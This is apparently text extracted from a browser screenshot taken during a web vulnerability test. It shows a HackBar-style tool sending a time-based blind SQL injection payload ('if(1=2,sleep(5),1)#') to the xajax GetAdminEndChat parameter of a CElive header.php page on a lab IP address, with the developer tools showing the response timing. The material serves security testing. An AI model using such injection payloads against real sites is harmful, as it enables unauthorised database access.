 http://10.211.55...live/header.php
10.211.55.34/002/celive/live/header
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.34/002/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=GetAdminEndChat&xajaxargs[1]=1' and if(1=2,sleep(5),1)#
查看器 控制台 调试器 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0.05 KB, 0.07 秒 过滤 URL
状态 方法 文件 消息头 Cookie 参数 响应
200 POST header.php
DNS 解析: → 0 ms
连接: → 1 ms
发送: → 0 ms
等待: → 71 ms
接收: → 0 ms
71ms
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择
选择您要分享的数据